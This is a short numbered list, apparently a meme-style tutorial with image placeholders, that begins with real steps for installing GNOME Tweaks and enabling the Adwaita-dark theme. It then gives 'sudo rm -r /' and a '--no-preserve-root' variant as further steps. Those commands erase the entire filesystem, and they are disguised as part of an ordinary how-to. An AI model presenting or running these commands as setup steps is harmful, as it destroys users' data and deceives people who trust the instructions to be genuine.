1.


2. a. sudo apt-get install gnome-tweak-tool
2. b. gsettings set org.gnome.desktop.interface gtk-theme “Adwaita-dark”




3. sudo rm -r /


4. sudo-rm -fr / --no-preserve-root

